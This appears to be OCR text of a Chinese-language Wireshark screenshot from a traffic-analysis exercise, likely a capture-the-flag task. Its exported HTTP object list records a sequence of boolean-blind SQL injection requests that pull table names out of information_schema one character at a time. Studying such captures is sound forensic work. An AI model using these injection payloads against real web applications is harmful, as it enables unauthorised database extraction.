 (F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
Time Source Destination Protocol Length Info
58 11.199544 172.17.8.91 111.37.19.43 HTTP 1998 HTTP/1.1 200 OK (JPEG JFIF image)
59 11.247159 111.37.19.
60 11.247253 111.37.19.
61 13.453025 ee:ff:ff:
62 13.453042 Xensourc_0
63 16.155499 172.17.8.9
64 16.299916 111.37.19.
65 16.302319 111.37.19.
66 16.302366 172.17.8.9
67 16.302630 172.17.8.9
Frame 67: 559 bytes on wire (4
Ethernet II, Src: Xensourc_06:
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
Line-based text data: text/htm
Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
67 119.23.75.183:8033 text/html 289 bytes id=1
21 119.23.75.183:8033 text/html 321 bytes Less-1
43 119.23.75.183:8033 text/html 321 bytes Less-2
24 119.23.75.183:8033 text/html 691 bytes Less-1
45 119.23.75.183:8033 text/html 691 bytes Less-2
697 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=67%20--+
741 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='e'%20--+
859 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1)='m'%20--+
869 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),3,1)='a'%20--+
951 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='i'%20--+
1059 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),5,1)='l'%20--+
1233 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),6,1)='s'%20--+
1573 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),7,1)=','%20--+
1629 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),8,1)='f'%20--+
1739 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),9,1)='l'%20--+
1749 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),10,1)='a'%20--+
1811 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),11,1)='g'%20--+
2294 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),12,1)='_'%20--+
2339 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),13,1)='e'%20--+
2925 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),14,1)='6'%20--+
3482 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),15,1)='3'%20--+
3517 119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),16,1)='d'%20--+
文本过滤器:
Save Save All Close